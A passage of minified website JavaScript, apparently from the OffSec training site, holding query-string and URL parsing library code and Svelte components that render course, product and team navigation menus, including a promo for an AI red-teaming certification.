o!="object"||o===null)return"";h=i[s.arrayFormat],y=h==="comma"&&s.commaRoundTrip,a||(a=Object.keys(o)),s.sort&&a.sort(s.sort);for(j=c(),d=0;d<a.length;++d)g=a[d],v=o[g],s.skipNulls&&v===null||r(p,m(v,g,h,y,s.allowEmptyArrays,s.strictNullHandling,s.skipNulls,s.encodeDotInKeys,s.encode?s.encoder:null,s.filter,s.sort,s.allowDots,s.serializeDate,s.format,s.formatter,s.encodeValuesOnly,s.charset,j));return b=p.join(s.delimiter),u=s.addQueryPrefix===!0?"?":"",s.charsetSentinel&&(s.charset==="iso-8859-1"?u+="utf8=%26%2310003%3B&":u+="utf8=%E2%9C%93&"),b.length>0?u+b:""},l2}function P5(){if(d3)return s2;d3=1;var t=A3(),n=Object.prototype.hasOwnProperty,s=Array.isArray,e={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:t.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},i=function(e){return e.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})},o=function(e,t,n){if(e&&typeof e=="string"&&t.comma&&e.indexOf(",")>-1)return e.split(",");if(t.throwOnLimitExceeded&&n>=t.arrayLimit)throw new RangeError("Array limit exceeded. Only "+t.arrayLimit+" element"+(t.arrayLimit===1?"":"s")+" allowed in an array.");return e},a="utf8=%26%2310003%3B",r="utf8=%E2%9C%93",c=function(c,l){if(f={__proto__:null},b=l.ignoreQueryPrefix?c.replace(/^\?/,""):c,b=b.replace(/%5B/gi,"[").replace(/%5D/gi,"]"),v=l.parameterLimit===1/0?void 0:l.parameterLimit,h=b.split(l.delimiter,l.throwOnLimitExceeded?v+1:v),l.throwOnLimitExceeded&&h.length>v)throw new RangeError("Parameter limit exceeded. Only "+v+" parameter"+(v===1?"":"s")+" allowed.");if(j=-1,p=l.charset,l.charsetSentinel)for(d=0;d<h.length;++d)h[d].indexOf("utf8=")===0&&(h[d]===r?p="utf-8":h[d]===a&&(p="iso-8859-1"),j=d,d=h.length);for(d=0;d<h.length;++d)if(d!==j){var d,u,h,m,f,p,v,b,j,_,g=h[d],w=g.indexOf("]="),y=w===-1?g.indexOf("="):w+1;y===-1?(m=l.decoder(g,e.decoder,p,"key"),u=l.strictNullHandling?null:""):(m=l.decoder(g.slice(0,y),e.decoder,p,"key"),u=t.maybeMap(o(g.slice(y+1),l,s(f[m])?f[m].length:0),function(t){return l.decoder(t,e.decoder,p,"value")})),u&&l.interpretNumericEntities&&p==="iso-8859-1"&&(u=i(String(u))),g.indexOf("[]=")>-1&&(u=s(u)?[u]:u),_=n.call(f,m),_&&l.duplicates==="combine"?f[m]=t.combine(f[m],u):(!_||l.duplicates==="last")&&(f[m]=u)}return f},l=function(e,n,s,i){h=0,e.length>0&&e[e.length-1]==="[]"&&(m=e.slice(0,-1).join(""),h=Array.isArray(n)&&n[m]?n[m].length:0);for(a=i?n:o(n,s,h),u=e.length-1;u>=0;--u){if(r=e[u],r==="[]"&&s.parseArrays)c=s.allowEmptyArrays&&(a===""||s.strictNullHandling&&a===null)?[]:t.combine([],a);else{c=s.plainObjects?{__proto__:null}:{};var a,r,c,u,h,m,f=r.charAt(0)==="["&&r.charAt(r.length-1)==="]"?r.slice(1,-1):r,l=s.decodeDotInKeys?f.replace(/%2E/g,"."):f,d=parseInt(l,10);!s.parseArrays&&l===""?c={0:a}:!isNaN(d)&&r!==l&&String(d)===l&&d>=0&&s.parseArrays&&d<=s.arrayLimit?(c=[],c[d]=a):l!=="__proto__"&&(c[l]=a)}a=c}return a},d=function(e,t,s,o){if(e){var d,a=s.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,u=/(\[[^[\]]*])/,h=/(\[[^[\]]*])/g,i=s.depth>0&&u.exec(a),c=i?a.slice(0,i.index):a,r=[];if(c){if(!s.plainObjects&&n.call(Object.prototype,c)&&!s.allowPrototypes)return;r.push(c)}for(d=0;s.depth>0&&(i=h.exec(a))!==null&&d<s.depth;){if(d+=1,!s.plainObjects&&n.call(Object.prototype,i[1].slice(1,-1))&&!s.allowPrototypes)return;r.push(i[1])}if(i){if(s.strictDepth===!0)throw new RangeError("Input depth exceeded depth option of "+s.depth+" and strictDepth is true");r.push("["+a.slice(i.index)+"]")}return l(r,t,s,o)}},u=function(n){if(!n)return e;if(typeof n.allowEmptyArrays<"u"&&typeof n.allowEmptyArrays!="boolean")throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(typeof n.decodeDotInKeys<"u"&&typeof n.decodeDotInKeys!="boolean")throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(n.decoder!==null&&typeof n.decoder<"u"&&typeof n.decoder!="function")throw new TypeError("Decoder has to be a function.");if(typeof n.charset<"u"&&n.charset!=="utf-8"&&n.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(typeof n.throwOnLimitExceeded<"u"&&typeof n.throwOnLimitExceeded!="boolean")throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var o,i=typeof n.charset>"u"?e.charset:n.charset,s=typeof n.duplicates>"u"?e.duplicates:n.duplicates;if(s!=="combine"&&s!=="first"&&s!=="last")throw new TypeError("The duplicates option must be either combine, first, or last");return o=typeof n.allowDots>"u"?n.decodeDotInKeys===!0||e.allowDots:!!n.allowDots,{allowDots:o,allowEmptyArrays:typeof n.allowEmptyArrays=="boolean"?!!n.allowEmptyArrays:e.allowEmptyArrays,allowPrototypes:typeof n.allowPrototypes=="boolean"?n.allowPrototypes:e.allowPrototypes,allowSparse:typeof n.allowSparse=="boolean"?n.allowSparse:e.allowSparse,arrayLimit:typeof n.arrayLimit=="number"?n.arrayLimit:e.arrayLimit,charset:i,charsetSentinel:typeof n.charsetSentinel=="boolean"?n.charsetSentinel:e.charsetSentinel,comma:typeof n.comma=="boolean"?n.comma:e.comma,decodeDotInKeys:typeof n.decodeDotInKeys=="boolean"?n.decodeDotInKeys:e.decodeDotInKeys,decoder:typeof n.decoder=="function"?n.decoder:e.decoder,delimiter:typeof n.delimiter=="string"||t.isRegExp(n.delimiter)?n.delimiter:e.delimiter,depth:typeof n.depth=="number"||n.depth===!1?+n.depth:e.depth,duplicates:s,ignoreQueryPrefix:n.ignoreQueryPrefix===!0,interpretNumericEntities:typeof n.interpretNumericEntities=="boolean"?n.interpretNumericEntities:e.interpretNumericEntities,parameterLimit:typeof n.parameterLimit=="number"?n.parameterLimit:e.parameterLimit,parseArrays:n.parseArrays!==!1,plainObjects:typeof n.plainObjects=="boolean"?n.plainObjects:e.plainObjects,strictDepth:typeof n.strictDepth=="boolean"?!!n.strictDepth:e.strictDepth,strictNullHandling:typeof n.strictNullHandling=="boolean"?n.strictNullHandling:e.strictNullHandling,throwOnLimitExceeded:typeof n.throwOnLimitExceeded=="boolean"&&n.throwOnLimitExceeded}};return s2=function(e,n){if(s=u(n),e===""||e===null||typeof e>"u")return s.plainObjects?{__proto__:null}:{};for(var s,a,h,r=typeof e=="string"?c(e,s):e,o=s.plainObjects?{__proto__:null}:{},l=Object.keys(r),i=0;i<l.length;++i)a=l[i],h=d(a,r[a],s,typeof e=="string"),o=t.merge(o,h,s);return s.allowSparse===!0?o:t.compact(o)},s2}function L5(){if(y3)return c2;y3=1;var e=H5(),t=P5(),n=v2();return c2={formats:n,parse:t,stringify:e},c2}function V5(){if(g3)return R1;g3=1,a=X6();function e(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var a,v=/^([a-z0-9.+-]+:)/i,g=/:[0-9]*$/,p=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,f=["<",">",'"',"`"," ","\r",`
`,"	"],u=["{","}","|","\\","^","`"].concat(f),i=["'"].concat(u),c=["%","/","?",";","#"].concat(i),l=["/","?","#"],d=255,r=/^[+a-z0-9A-Z_-]{0,63}$/,h=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,m={javascript:!0,"javascript:":!0},o={javascript:!0,"javascript:":!0},t={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},s=L5();function n(t,n,s){if(t&&typeof t=="object"&&t instanceof e)return t;var o=new e;return o.parse(t,n,s),o}e.prototype.parse=function(e,n,u){if(typeof e!="string")throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var f,g,b,j,y,_,w,O,x,C,E,k,A,S,M,T,L,B,V,W,H=e.indexOf("?"),$=H!==-1&&H<e.indexOf("#")?"?":"#",R=e.split($),K=/\\/g;if(R[0]=R[0].replace(K,"/"),e=R.join($),f=e,(f=f.trim(),!u&&e.split("#").length===1)&&(C=p.exec(f),C))return this.path=f,this.href=f,this.pathname=C[1],C[2]?(this.search=C[2],n?this.query=s.parse(this.search.substr(1)):this.query=this.search.substr(1)):n&&(this.search="",this.query={}),this;if(j=v.exec(f),j&&(j=j[0],S=j.toLowerCase(),this.protocol=S,f=f.substr(j.length)),(u||j||f.match(/^\/\/[^@/]+@[^@/]+/))&&(L=f.substr(0,2)==="//",L&&!(j&&o[j])&&(f=f.substr(2),this.slashes=!0)),!o[j]&&(L||j&&!t[j])){for(b=-1,g=0;g<l.length;g++)y=f.indexOf(l[g]),y!==-1&&(b===-1||y<b)&&(b=y);b===-1?O=f.lastIndexOf("@"):O=f.lastIndexOf("@",b),O!==-1&&(V=f.slice(0,O),f=f.slice(O+1),this.auth=decodeURIComponent(V));for(b=-1,g=0;g<c.length;g++)y=f.indexOf(c[g]),y!==-1&&(b===-1||y<b)&&(b=y);if(b===-1&&(b=f.length),this.host=f.slice(0,b),f=f.slice(b),this.parseHost(),this.hostname=this.hostname||"",M=this.hostname[0]==="["&&this.hostname[this.hostname.length-1]==="]",!M)for(var F=this.hostname.split(/\./),g=0,T=F.length;g<T;g++)if(_=F[g],_&&!_.match(r)){for(var N="",z=0,U=_.length;z<U;z++)_.charCodeAt(z)>127?N+="x":N+=_[z];if(!N.match(r)){var I=F.slice(0,g),P=F.slice(g+1),D=_.match(h);D&&(I.push(D[1]),P.unshift(D[2])),P.length&&(f="/"+P.join(".")+f),this.hostname=I.join(".");break}}this.hostname.length>d?this.hostname="":this.hostname=this.hostname.toLowerCase(),M||(this.hostname=a.toASCII(this.hostname)),k=this.port?":"+this.port:"",B=this.hostname||"",this.host=B+k,this.href+=this.host,M&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),f[0]!=="/"&&(f="/"+f))}if(!m[S])for(g=0,T=i.length;g<T;g++)w=i[g],f.indexOf(w)!==-1&&(A=encodeURIComponent(w),A===w&&(A=escape(w)),f=f.split(w).join(A));return E=f.indexOf("#"),E!==-1&&(this.hash=f.substr(E),f=f.slice(0,E)),x=f.indexOf("?"),(x!==-1?(this.search=f.substr(x),this.query=f.substr(x+1),n&&(this.query=s.parse(this.query)),f=f.slice(0,x)):n&&(this.search="",this.query={}),f&&(this.pathname=f),t[S]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search)&&(k=this.pathname||"",W=this.search||"",this.path=k+W),this.href=this.format(),this};function b(t){return typeof t=="string"&&(t=n(t)),t instanceof e?t.format():e.prototype.format.call(t)}e.prototype.format=function(){e=this.auth||"",e&&(e=encodeURIComponent(e),e=e.replace(/%3A/i,":"),e+="@");var e,o,a=this.protocol||"",i=this.pathname||"",r=this.hash||"",n=!1,c="";return this.host?n=e+this.host:this.hostname&&(n=e+(this.hostname.indexOf(":")===-1?this.hostname:"["+this.hostname+"]"),this.port&&(n+=":"+this.port)),this.query&&typeof this.query=="object"&&Object.keys(this.query).length&&(c=s.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1})),o=this.search||c&&"?"+c||"",a&&a.substr(-1)!==":"&&(a+=":"),this.slashes||(!a||t[a])&&n!==!1?(n="//"+(n||""),i&&i.charAt(0)!=="/"&&(i="/"+i)):n||(n=""),r&&r.charAt(0)!=="#"&&(r="#"+r),o&&o.charAt(0)!=="?"&&(o="?"+o),i=i.replace(/[?#]/g,function(e){return encodeURIComponent(e)}),o=o.replace("#","%23"),a+n+i+o+r};function j(e,t){return n(e,!1,!0).resolve(t)}e.prototype.resolve=function(e){return this.resolveObject(n(e,!1,!0)).format()};function y(e,t){return e?n(e,!1,!0).resolveObject(t):t}return e.prototype.resolveObject=function(n){typeof n=="string"&&(v=new e,v.parse(n,!1,!0),n=v);for(var s=new e,E=Object.keys(this),y=0;y<E.length;y++)j=E[y],s[j]=this[j];if(s.hash=n.hash,n.href==="")return s.href=s.format(),s;if(n.slashes&&!n.protocol){for(b=Object.keys(n),h=0;h<b.length;h++)m=b[h],m!=="protocol"&&(s[m]=n[m]);return t[s.protocol]&&s.hostname&&!s.pathname&&(s.pathname="/",s.path=s.pathname),s.href=s.format(),s}if(n.protocol&&n.protocol!==s.protocol){if(!t[n.protocol]){for(g=Object.keys(n),f=0;f<g.length;f++)p=g[f],s[p]=n[p];return s.href=s.format(),s}if(s.protocol=n.protocol,!n.host&&!o[n.protocol]){for(a=(n.pathname||"").split("/");a.length&&!(n.host=a.shift()););n.host||(n.host=""),n.hostname||(n.hostname=""),a[0]!==""&&a.unshift(""),a.length<2&&a.unshift(""),s.pathname=a.join("/")}else s.pathname=n.pathname;return(s.search=n.search,s.query=n.query,s.host=n.host||"",s.auth=n.auth,s.hostname=n.hostname||n.host,s.port=n.port,s.pathname||s.search)&&(C=s.pathname||"",O=s.search||"",s.path=C+O),s.slashes=s.slashes||n.slashes,s.href=s.format(),s}var r,h,m,f,p,g,v,b,j,w,O,C,k=s.pathname&&s.pathname.charAt(0)==="/",x=n.host||n.pathname&&n.pathname.charAt(0)==="/",c=x||k||s.host&&n.pathname,S=c,i=s.pathname&&s.pathname.split("/")||[],a=n.pathname&&n.pathname.split("/")||[],_=s.protocol&&!t[s.protocol];if(_&&(s.hostname="",s.port=null,s.host&&(i[0]===""?i[0]=s.host:i.unshift(s.host)),s.host="",n.protocol&&(n.hostname=null,n.port=null,n.host&&(a[0]===""?a[0]=n.host:a.unshift(n.host)),n.host=null),c=c&&(a[0]===""||i[0]==="")),x)s.host=n.host||n.host===""?n.host:s.host,s.hostname=n.hostname||n.hostname===""?n.hostname:s.hostname,s.search=n.search,s.query=n.query,i=a;else if(a.length)i||(i=[]),i.pop(),i=i.concat(a),s.search=n.search,s.query=n.query;else if(n.search!=null)return _&&(s.host=i.shift(),s.hostname=s.host,r=!!(s.host&&s.host.indexOf("@")>0)&&s.host.split("@"),r&&(s.auth=r.shift(),s.hostname=r.shift(),s.host=s.hostname)),s.search=n.search,s.query=n.query,(s.pathname!==null||s.search!==null)&&(s.path=(s.pathname?s.pathname:"")+(s.search?s.search:"")),s.href=s.format(),s;if(!i.length)return s.pathname=null,s.search?s.path="/"+s.search:s.path=null,s.href=s.format(),s;for(var d=i.slice(-1)[0],A=(s.host||n.host||i.length>1)&&(d==="."||d==="..")||d==="",u=0,l=i.length;l>=0;l--)d=i[l],d==="."?i.splice(l,1):d===".."?(i.splice(l,1),u++):u&&(i.splice(l,1),u--);if(!c&&!S)for(;u--;u)i.unshift("..");return c&&i[0]!==""&&(!i[0]||i[0].charAt(0)!=="/")&&i.unshift(""),A&&i.join("/").substr(-1)!=="/"&&i.push(""),w=i[0]===""||i[0]&&i[0].charAt(0)==="/",_&&(s.hostname=w?"":i.length?i.shift():"",s.host=s.hostname,r=!!(s.host&&s.host.indexOf("@")>0)&&s.host.split("@"),r&&(s.auth=r.shift(),s.hostname=r.shift(),s.host=s.hostname)),c=c||s.host&&i.length,c&&!w&&i.unshift(""),i.length>0?s.pathname=i.join("/"):(s.pathname=null,s.path=null),(s.pathname!==null||s.search!==null)&&(s.path=(s.pathname?s.pathname:"")+(s.search?s.search:"")),s.auth=n.auth||s.auth,s.slashes=s.slashes||n.slashes,s.href=s.format(),s},e.prototype.parseHost=function(){var e=this.host,t=g.exec(e);t&&(t=t[0],t!==":"&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},R1.parse=n,R1.resolve=j,R1.resolveObject=y,R1.format=b,R1.Url=e,R1}f2=V5();function c0(e,t){return N3([{value:"Nav Click"},{name:"position",value:e},{name:"title",value:t}])}const E5="https://www.offsec.com";function $1(e){const s=E5;if(e==="https://portal.offsec.com/")return e;try{const t=e.startsWith("/")?new f2.URL(e,s):new f2.URL(e),n=new f2.URLSearchParams(t.search),o=t.hash;return e.startsWith("/")||n.set("utm_source","offsec"),t.search=n.toString(),t.hash=o,t.toString().endsWith("/")?t.toString():`${t.toString()}/`}catch{return e}}$5=G('<p class="svelte-zz7glo"> </p>'),D5=G('<a><span class="icon svelte-zz7glo"><!></span> <div class="detail svelte-zz7glo"><p class="svelte-zz7glo"> </p> <!></div> <span class="sr-only"> </span></a>');function S1(e,t){D1(t,!1);let v=E1(t,"course",8);const{icon:g,title:s,href:p,desc:c}=v(),f=c0("top nav",s);k1();var o,l,d,u,n=D5(),r=H(n),h=H(r);j1(h,()=>(H1(A1),O1(()=>A1[g]))),O(r);var i=R(r,2),a=H(i),m=H(a,!0);O(a),l=R(a,2),u=e=>{var t=$5(),n=H(t,!0);O(t),M1(()=>w1(n,c)),P(e,t)},i0(l,e=>{c&&e(u)}),O(i),o=R(i,2),d=H(o,!0),O(o),O(n),M1(e=>{b1(n,"href",e),b1(n,"aria-label",s),K1(n,1,`course ${f}`,"svelte-zz7glo"),w1(m,s),w1(d,s)},[()=>(H1($1),O1(()=>$1(p,{nav:"header"})))]),P(e,n),F1()}F5=G('<p class="svelte-hr1lyp"> </p>'),k5=G('<a><span class="icon svelte-hr1lyp"><!></span> <div class="detail svelte-hr1lyp"><p class="svelte-hr1lyp"> </p> <!></div> <span class="sr-only"> </span></a>');function g1(e,t){D1(t,!1);let v=E1(t,"link",8);const{icon:g,title:s,href:p,desc:c}=v(),f=c0("top nav",s);k1();var o,l,d,u,n=k5(),r=H(n),h=H(r);j1(h,()=>(H1(A1),O1(()=>A1[g]))),O(r);var i=R(r,2),a=H(i),m=H(a,!0);O(a),l=R(a,2),u=e=>{var t=F5(),n=H(t,!0);O(t),M1(()=>w1(n,c)),P(e,t)},i0(l,e=>{c&&e(u)}),O(i),o=R(i,2),d=H(o,!0),O(o),O(n),M1(e=>{b1(n,"href",e),b1(n,"aria-label",s),K1(n,1,`info ${f}`,"svelte-hr1lyp"),w1(m,s),w1(d,s)},[()=>(H1($1),O1(()=>$1(p,{nav:"header"})))]),P(e,n),F1()}B5=G("<a> </a>");function W1(e,t){D1(t,!1);let o=E1(t,"props",8);const{label:s,href:i,color:a="primary"}=o(),r=s.split(" ").join("+");k1();var n=B5(),c=H(n,!0);O(n),M1(()=>{b1(n,"href",i),K1(n,1,`nav-btn ${a} plausible-event-name=Nav+Click plausible-event-position=top+nav plausible-event-title=${r}`,"svelte-1x9zu0m"),w1(c,s)}),P(e,n),F1()}var j3,W3,K6,J6,R1,Y1,Q6,b2,m0,S2,w0,A2,Z0,O2,M0,H2,_0,P2,x0,L2,b0,V2,S0,E2,A0,$2,O0,D2,H0,F2,P0,k2,L0,B2,V0,R2,E0,U2,$0,q2,D0,I2,F0,G2,k0,T2,B0,N2,R0,j2,U0,W2,q0,z2,I0,K2,G0,J2,T0,Q2,N0,X2,j0,Y2,W0,e3,z0,t3,K0,r3,J0,a3,Q0,n3,X0,o3,Y0,i3,e2,l3,t2,s3,r2,c3,a2,f3,n2,p3,o2,u3,i2,v3,l2,h3,s2,d3,c2,y3,g3,f2,$5,D5,F5,k5,B5,X5,e4,l4,g4,R5=G("<li><!></li>"),U5=G("<li><!></li>"),q5=G("<li><!></li>"),I5=G("<li><!></li>"),G5=G("<li><!></li>"),T5=G("<li><!></li>"),N5=G("<li><!></li>"),j5=G("<li><!></li>"),W5=G("<li><!></li>"),z5=G("<li><!></li>"),K5=G("<li><!></li>"),J5=G("<li><!></li>"),Q5=G('<div class="nav-col svelte-io61fq"><!> <!></div> <div class="nav-col svelte-io61fq"><!> <!></div> <div class="nav-col-3 svelte-io61fq"><div class="flex flex-col gap-5"><!> <!></div> <!></div> <div class="mobile-items svelte-io61fq"><h2 class="svelte-io61fq">Learn</h2> <!> <!> <!> <!> <!> <!></div>',1);function K4(e){const{pen:r,exp:n,web:s,defensive:o,cybercore:i,moreLearning:a}=e0;var t,c,l,d,h,m,g,v,b,j,y,w,E,C=Q5(),u=r1(C),x=H(u);y1(x,{get heading(){return r.heading},children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>r.links,n1,(e,t)=>{var n=R5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),w=R(x,2),y1(w,{get heading(){return n.heading},children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=U5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),O(u),t=R(u,2),h=H(t),y1(h,{get heading(){return s.heading},children:(e)=>{var n=s1(),o=r1(n);a1(o,1,()=>s.links,n1,(e,t)=>{var n=q5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),b=R(h,2),y1(b,{get heading(){return o.heading},children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>o.links,n1,(e,t)=>{var n=I5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),O(t);var f=R(t,2),p=H(f),_=H(p);y1(_,{get heading(){return i.heading},children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>i.links,n1,(e,t)=>{var n=G5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),y=R(_,2),y1(y,{get heading(){return a.heading},children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>a.links,n1,(e,t)=>{var n=T5(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),O(p),j=R(p,2),W1(j,{props:{label:"View all courses",href:"/courses/"}}),O(f),c=R(f,2),v=R(H(c),2),m1(v,{get heading(){return r.heading},open:!0,children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>r.links,n1,(e,t)=>{var n=N5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),g=R(v,2),m1(g,{get heading(){return n.heading},open:!0,children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=j5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),d=R(g,2),m1(d,{get heading(){return s.heading},open:!0,children:(e)=>{var n=s1(),o=r1(n);a1(o,1,()=>s.links,n1,(e,t)=>{var n=W5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),l=R(d,2),m1(l,{get heading(){return o.heading},open:!0,children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>o.links,n1,(e,t)=>{var n=z5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),m=R(l,2),m1(m,{get heading(){return i.heading},open:!0,children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>i.links,n1,(e,t)=>{var n=K5(),s=H(n);S1(s,{get course(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),E=R(m,2),m1(E,{get heading(){return a.heading},open:!0,children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>a.links,n1,(e,t)=>{var n=J5(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),O(c),P(e,C)}X5=G('<a><span class="icon svelte-1hl6s04"><!></span> <div class="w-full"><div class="top svelte-1hl6s04"><p class="title svelte-1hl6s04"> </p> <p class="price svelte-1hl6s04"><!></p></div> <p class="desc svelte-1hl6s04"> </p></div> <span class="sr-only"> </span></a>');function o0(e,t){D1(t,!1);const h=k3();let _=E1(t,"product",8);const{icon:m,title:s,price:y,href:j,desc:b}=_(),v=c0("top nav",s);D3(()=>x2,()=>{F3(h,x2[m])}),B3(),k1();var n=X5(),a=H(n),w=H(a);j1(w,()=>(H1(A1),O1(()=>A1[m]))),O(a);var r,l,d,u,f,p,i=R(a,2),o=H(i),c=H(o),g=H(c,!0);O(c),l=R(c,2),f=H(l),j1(f,()=>y),O(l),O(o),r=R(o,2),u=H(r,!0),O(r),O(i),d=R(i,2),p=H(d,!0),O(d),O(n),M1(e=>{b1(n,"href",e),b1(n,"aria-label",s),K1(n,1,`product ${v}`,"svelte-1hl6s04"),q3(n,`--color: ${e1(h)};`),w1(g,s),w1(u,b),w1(p,s)},[()=>(H1($1),O1(()=>$1(j,{nav:"header"})))]),P(e,n),F1()}const Y5={src:"/_astro/evolve.BYhbhDaS.svg"};e4=G(`<section class="wrapper svelte-n4u37c"><img class="img svelte-n4u37c" loading="eager" alt=""/> <div class="detail svelte-n4u37c"><h3 class="svelte-n4u37c">Meet OSAI: OffSec AI Red Teamer</h3> <p class="svelte-n4u37c">Our newest certification for offensive operations in AI environments. Sign up for launch
      updates and be entered to win a Course and Cert Bundle.</p></div> <!></section>`);function t4(e,t){D1(t,!1),k1();var n=e4(),s=H(n),o=R(s,4);W1(o,{props:{label:"Learn more",href:"/courses/osai/"}}),O(n),M1(()=>b1(s,"src",Y5.src)),P(e,n),F1()}var r4=G("<li><!></li>"),a4=G("<li><!></li>"),n4=G("<li><!></li>"),o4=G("<li><!></li>"),i4=G('<!> <!> <div class="pt-[2.125rem] hidden xl:flex"><!></div> <div class="mobile-items svelte-dti97g"><h2 class="svelte-dti97g">Individuals</h2> <!> <!></div>',1);function J4(e){const{individualProducts:t,forIndividuals:n}=e0;var s,o,i,a,c,d,l=i4(),r=r1(l);y1(r,{get heading(){return t.heading},children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>t.links,n1,(e,t)=>{var n=r4(),s=H(n);o0(s,{get product(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),i=R(r,2),y1(i,{get heading(){return n.heading},children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=a4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),s=R(i,2),c=H(s),t4(c,{}),O(s),a=R(s,2),o=R(H(a),2),m1(o,{get heading(){return t.heading},open:!0,children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>t.links,n1,(e,t)=>{var n=n4(),s=H(n);o0(s,{get product(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),d=R(o,2),m1(d,{get heading(){return n.heading},open:!0,children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=o4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),O(a),P(e,l)}l4=G('<a><span class="icon svelte-4hdinb"><!></span> <span class="title svelte-4hdinb"> </span></a>');function z1(e,t){D1(t,!1);let l=E1(t,"link",8);const{icon:r,title:a,href:u}=l(),c=c0("top nav",a);k1();var o,i,n=l4(),s=H(n),d=H(s);j1(d,()=>(H1(A1),O1(()=>A1[r]))),O(s),o=R(s,2),i=H(o,!0),O(o),O(n),M1(e=>{b1(n,"href",e),K1(n,1,`simple-link ${c}`,"svelte-4hdinb"),w1(i,a)},[()=>(H1($1),O1(()=>$1(u,{nav:"header"})))]),P(e,n),F1()}var s4=G("<li><!></li>"),c4=G("<!> <!>",1),f4=G("<li><!></li>"),p4=G("<li><!></li>"),u4=G("<li><!></li>"),v4=G("<li><!></li>"),h4=G("<li><!></li>"),d4=G('<!> <!> <div class="nav-col svelte-7hohlt"><!> <!></div> <div class="mobile-items svelte-7hohlt"><h2 class="svelte-7hohlt">Teams</h2> <!> <!> <!> <!></div>',1);function Q4(e){const{enterprisePkgs:o,forTeams:n,partners:s}=e0,p={icon:"talent",title:"Talent Finder",desc:"Hire with confidence using security skill validation",href:"/resources/talent-finder/"};var t,i,a,r,c,l,d,u,f,h=d4(),m=r1(h);y1(m,{get heading(){return o.heading},children:(e)=>{var i,n=c4(),s=r1(n);a1(s,1,()=>o.links,n1,(e,t)=>{var n=s4(),s=H(n);o0(s,{get product(){return e1(t)}}),O(n),P(e,n)}),i=R(s,2),g1(i,{get link(){return p}}),P(e,n)},$$slots:{default:!0}}),r=R(m,2),y1(r,{get heading(){return n.heading},children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=f4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),t=R(r,2),l=H(t),y1(l,{get heading(){return s.heading},children:(e)=>{var n=s1(),o=r1(n);a1(o,1,()=>s.links,n1,(e,t)=>{var n=p4(),s=H(n);z1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),u=R(l,2),W1(u,{props:{label:"Contact sales",href:"/sales/"}}),O(t),i=R(t,2),a=R(H(i),2),m1(a,{get 